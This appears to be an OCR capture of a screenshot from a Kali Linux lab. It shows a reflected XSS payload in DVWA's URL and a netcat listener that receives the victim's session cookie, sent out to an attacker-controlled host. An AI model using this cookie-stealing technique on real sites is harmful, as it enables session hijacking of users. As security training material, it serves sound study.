 eb Ap × +
192.168.1.54/dvwa/vulnerabilities/xss_r/?name=<script>window.location
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 9876
GET /?cookie=security=low;%20PHPSESSID=c9003921faabb735274ef41cf5828d0b HTTP/1.1
Host: 192.168.1.56:9876
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.1.54/
Upgrade-Insecure-Requests: 1